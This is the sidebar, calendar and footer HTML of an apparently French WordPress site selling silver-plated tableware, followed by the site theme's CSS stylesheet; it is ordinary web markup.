	<li class="cat-item cat-item-3202"><a href="https://metalargentemodele.com/category/primark/" >primark</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://metalargentemodele.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalargentemodele.com/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalargentemodele.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalargentemodele.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalargentemodele.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalargentemodele.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://metalargentemodele.com/category/pulte/" >pulte</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalargentemodele.com/category/qianli/" >qianli</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://metalargentemodele.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://metalargentemodele.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://metalargentemodele.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://metalargentemodele.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://metalargentemodele.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://metalargentemodele.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalargentemodele.com/category/raisonnement/" >raisonnement</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://metalargentemodele.com/category/raisons/" >raisons</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://metalargentemodele.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://metalargentemodele.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://metalargentemodele.com/category/ravinet/" >ravinet</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://metalargentemodele.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://metalargentemodele.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://metalargentemodele.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://metalargentemodele.com/category/realisation/" >realisation</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://metalargentemodele.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://metalargentemodele.com/category/reconna/" >reconna</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://metalargentemodele.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://metalargentemodele.com/category/remords/" >remords</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalargentemodele.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://metalargentemodele.com/category/repouss/" >repouss</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://metalargentemodele.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://metalargentemodele.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://metalargentemodele.com/category/ricomax/" >ricomax</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://metalargentemodele.com/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://metalargentemodele.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://metalargentemodele.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://metalargentemodele.com/category/rouiller/" >rouiller</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://metalargentemodele.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://metalargentemodele.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://metalargentemodele.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://metalargentemodele.com/category/saglier/" >saglier</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://metalargentemodele.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://metalargentemodele.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://metalargentemodele.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://metalargentemodele.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalargentemodele.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://metalargentemodele.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalargentemodele.com/category/saupoudreuses/" >saupoudreuses</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://metalargentemodele.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://metalargentemodele.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://metalargentemodele.com/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://metalargentemodele.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://metalargentemodele.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://metalargentemodele.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://metalargentemodele.com/category/seconde/" >seconde</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://metalargentemodele.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://metalargentemodele.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://metalargentemodele.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://metalargentemodele.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://metalargentemodele.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalargentemodele.com/category/sfamchambly/" >sfamchambly</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://metalargentemodele.com/category/sigilos/" >sigilos</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://metalargentemodele.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://metalargentemodele.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://metalargentemodele.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://metalargentemodele.com/category/simplifier/" >simplifier</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://metalargentemodele.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://metalargentemodele.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://metalargentemodele.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://metalargentemodele.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://metalargentemodele.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://metalargentemodele.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://metalargentemodele.com/category/strass/" >strass</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalargentemodele.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://metalargentemodele.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://metalargentemodele.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalargentemodele.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://metalargentemodele.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://metalargentemodele.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://metalargentemodele.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://metalargentemodele.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://metalargentemodele.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://metalargentemodele.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://metalargentemodele.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://metalargentemodele.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalargentemodele.com/category/tartineur/" >tartineur</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalargentemodele.com/category/tartineurs/" >tartineurs</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://metalargentemodele.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://metalargentemodele.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalargentemodele.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://metalargentemodele.com/category/tecteur/" >tecteur</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://metalargentemodele.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalargentemodele.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalargentemodele.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://metalargentemodele.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://metalargentemodele.com/category/tifoo/" >tifoo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://metalargentemodele.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://metalargentemodele.com/category/tirelire/" >tirelire</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://metalargentemodele.com/category/tirettescurettes/" >tirettescurettes</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://metalargentemodele.com/category/tollens/" >tollens</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://metalargentemodele.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://metalargentemodele.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metalargentemodele.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalargentemodele.com/category/tribaudeau/" >tribaudeau</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalargentemodele.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://metalargentemodele.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://metalargentemodele.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://metalargentemodele.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalargentemodele.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://metalargentemodele.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://metalargentemodele.com/category/ultem/" >ultem</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://metalargentemodele.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://metalargentemodele.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://metalargentemodele.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://metalargentemodele.com/category/utilisant/" >utilisant</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://metalargentemodele.com/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://metalargentemodele.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://metalargentemodele.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalargentemodele.com/category/vendredi/" >vendredi</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://metalargentemodele.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://metalargentemodele.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://metalargentemodele.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://metalargentemodele.com/category/verity/" >verity</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://metalargentemodele.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalargentemodele.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://metalargentemodele.com/category/veut/" >veut</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://metalargentemodele.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://metalargentemodele.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://metalargentemodele.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://metalargentemodele.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://metalargentemodele.com/category/viktoria/" >viktoria</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalargentemodele.com/category/vinaigre/" >vinaigre</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalargentemodele.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalargentemodele.com/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://metalargentemodele.com/category/vivier/" >vivier</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://metalargentemodele.com/category/vivo/" >vivo</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://metalargentemodele.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://metalargentemodele.com/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalargentemodele.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalargentemodele.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://metalargentemodele.com/category/vrerie/" >vrerie</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://metalargentemodele.com/category/vres/" >vres</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://metalargentemodele.com/category/wallbedking/" >wallbedking</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://metalargentemodele.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://metalargentemodele.com/category/webinaire/" >webinaire</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://metalargentemodele.com/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://metalargentemodele.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://metalargentemodele.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalargentemodele.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://metalargentemodele.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://metalargentemodele.com/category/whtv/" >whtv</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://metalargentemodele.com/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://metalargentemodele.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://metalargentemodele.com/category/ydservice/" >ydservice</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendrier</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>novembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalargentemodele.com/2025/10/">&laquo; oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://metalargentemodele.com/2025/11/01/" title="12 grands couverts CHRISTOFLE modèle RUBANS CROISÉS métal argenté 21,5 cm
Ménagère 24 Pièces Couverts de Table Orfèvrerie Christofle modèle Concorde">1</a></td><td><a href="https://metalargentemodele.com/2025/11/02/" title="12 FOURCHETTES à GATEAUX ERCUIS modèle EMPIRE métal argenté couverts 16 cm
Boulenger modèle Louis XV Rocaille, ménagère de 39 pièces en métal argenté">2</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2025/11/03/" title="Série de 6 petites cuillères à moka métal argenté Christofle modèle perles
Belle ménagère Christofle en métal argenté, modèle Villeroy 49 pièces">3</a></td><td><a href="https://metalargentemodele.com/2025/11/04/" title="Belle ménagère Ercuis en métal argenté, modèle Contours Victoria 61 pièces
12 couteaux à entremet ERCUIS métal argenté Modèle LAURIER couverts 20,5 cm gs">4</a></td><td><a href="https://metalargentemodele.com/2025/11/05/" title="Christofle-Plat ovale en métal argenté modèle Chinon
Couverts à poisson x6 Christofle modèle América en métal argenté bon état">5</a></td><td><a href="https://metalargentemodele.com/2025/11/06/" title="Christofle modèle Vendôme/Arcantia, 8 couteaux à poisson, métal argenté
6 couteaux a entremets CHRISTOFLE modèle FILET CHINON metal argenté 19,5 cm">6</a></td><td><a href="https://metalargentemodele.com/2025/11/07/" title="Bague Argent 925 Meraude Naturelle Mod Le L Gance Stri E Gems2u4ever
Dixi, 12 couverts à poisson + 1 couvert de service modèle Contours métal argenté">7</a></td><td><a href="https://metalargentemodele.com/2025/11/08/" title="Christofle, Douze Cuillères à Moka en Métal Argenté, modèle à La Russe, Fin XIXe
Bague Femme Art D Co Argent Massif 950 Pierre Fine Semi Pr Cieuse Quartz Fum Marron Bague Argent">8</a></td><td><a href="https://metalargentemodele.com/2025/11/09/" title="CHRISTOFLE 12 COUTEAUX À ENTREMET / DESSERT EN MÉTAL ARGENTÉ Modèle SPATOURS
Comment Reconna Tre Une Pi Ce D Argenterie Authentique Argent Argenterie Designlife Vaisselle">9</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2025/11/10/" title="CHRISTOFLE 12 CUILLÈRES DE TABLE EN MÉTAL ARGENTÉ Modèle SPATOURS
12 cuillères à moka / café expresso CHRISTOFLE modèle MARLY métal argenté 10 cm">10</a></td><td><a href="https://metalargentemodele.com/2025/11/11/" title="12 fourchettes a entremets CAILAR BAYARD modèle EMPIRE métal argenté MALMAISON
Ménagère 12 couverts BOULENGER modèle MARIE LOUISE métal argenté 21,5 cm Table">11</a></td><td><a href="https://metalargentemodele.com/2025/11/12/" title="Beurrier Christofle Albi grand modèle métal argenté Proche neuf
CHRISTOFLE modèle PERLES 6 fourchettes à ENTREMETS en métal argenté">12</a></td><td id="today"><a href="https://metalargentemodele.com/2025/11/13/" title="Bague Ethnique Argent Massif Terre De Siam">13</a></td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recherches récentes</h3><ul><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="couteaux BOULENGER modèle chardons">couteaux BOULENGER modèle chardons</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="BOULENGER modèle CHARDONS">BOULENGER modèle CHARDONS</a></li><li><a href="https://metalargentemodele.com/sauciere-gallia-christofle-metal-argente-modele-cygne-christian-fjerdingstad/" title="sauciere cygne cristofle metal argente">sauciere cygne cristofle metal argente</a></li><li><a href="https://metalargentemodele.com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/" title="https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/">https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/</a></li><li><a href="https://metalargentemodele.com/ercuis-menagere-couvert-24-piece-fourchette-cuiilere-metal-argente-modele-filet/" title="24 couverts ercuis">24 couverts ercuis</a></li><li><a href="https://metalargentemodele.com/ercuis-modele-petite-coquillecambodge-12-couteaux-a-entremetsdessertfromage/" title="12 couteaux à fromage ercuis">12 couteaux à fromage ercuis</a></li><li><a href="https://metalargentemodele.com/soupiere-christofle-modele-coquille-metal-argente-legumier-service-table/" title="Soupière christofle gallia métal argenté">Soupière christofle gallia métal argenté</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
				
				<div class="site-info">
			<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: m1 Theme by <a href="https://m1themes.com" title="m1 Themes" rel="designer">m1 Themes</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalargentemodele.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8206
content:
/*
Theme Name: m1
Author: Scott Bolinger
Author URI: https://m1themes.com
Description: The m1 theme is a lightweight, responsive, fully customizable theme with beautiful typography. It is designed "mobile first" theme, meaning that it looks great on mobile devices such as iPhone, iPad, Android, and more. Every color is customizable with no coding in the theme customizer, add social icons, a homepage featured image, multiple custom menus, widget areas, layout options, custom logo uploader, and lots more!
Version: 1.1.2
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-width, custom-background, custom-colors, custom-header, flexible-header, featured-image-header, featured-images, light, white, full-width-template, theme-options, threaded-comments, translation-ready, one-column, two-columns, left-sidebar, right-sidebar

m1 WordPress Theme, Copyright 2013 Scott Bolinger
m1 is distributed under the terms of the GNU GPL

The Mono Social Icons font is under the Open Font License: https://scripts.sil.org/cms/scripts/page.php?site_id=nrsi&id=OFL
Modernizer.js is used under the MIT license https://modernizr.com/license/
m1 is based on _s ("Underscores") WordPress Theme, Copyright 2013 Automattic, Inc.
Images included with the theme are under GPL license.

*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
picture {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 300;
	line-height: 1.5;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

body {
	background: #fafaf9;
	overflow: hidden;
}
::-moz-selection {
    background: #ff7dcd;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #ff7dcd;
    color: #fff;
    text-shadow: none;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	margin: 0 0 .6em 0;
	font-family: "HelveticaNeue-Light", "Helvetica Neue Light", 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
h1 {
	font-size: 42px;
	font-size: 4.2rem;
	font-weight: 200;
	line-height: 1.3em;
	clear: both;
}
h2 {
	font-size: 36px;
	font-size: 3.6rem;
	font-weight: 200;
}
h3 {
	font-size: 28px;
	font-size: 2.8rem;
}
h4, .widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 1em;
	font-weight: bold;
	color: #acacac;
	text-transform: uppercase;
}
h5 {
	font-size: 14px;
	font-size: 1.4rem;
}
h6 {
	font-size: 12px;
	font-size: 1.2rem;
}
.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}
hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
	clear: both;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font: italic 1.8rem/1.8em "Georgia", Palatino, serif;
	color: #999;
	padding: 0 1em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.more-link,
.page-links a {
	background-color: #d94096;
	border: none;
	color: #fafafa !important;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1;
	padding: .8em 1.1em .7em;
}
.button {
	display: inline-block;
}
.secondary-button {
	background-color: #999;
}
.more-link {
	display: inline-block;
}
.page-links a {
	padding: .4em;
}
.button:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.more-link:hover,
.page-links a:hover {
	background-color: #eb52a8;
	color: #fff;
}
.button:focus,
.button:active,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
